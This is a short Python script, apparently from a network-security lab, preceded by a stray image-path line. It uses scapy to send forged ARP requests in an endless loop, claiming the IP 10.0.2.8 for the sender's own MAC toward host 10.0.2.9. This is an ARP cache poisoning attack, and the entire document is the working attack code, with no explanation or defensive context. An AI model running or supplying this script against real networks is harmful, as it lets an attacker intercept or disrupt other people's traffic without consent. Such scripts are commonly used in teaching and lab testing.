 #!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op = 1
A.psrc = "10.0.2.8"
A.pdst = "10.0.2.9"
pkt = E/A
while(1):
    sendp(pkt)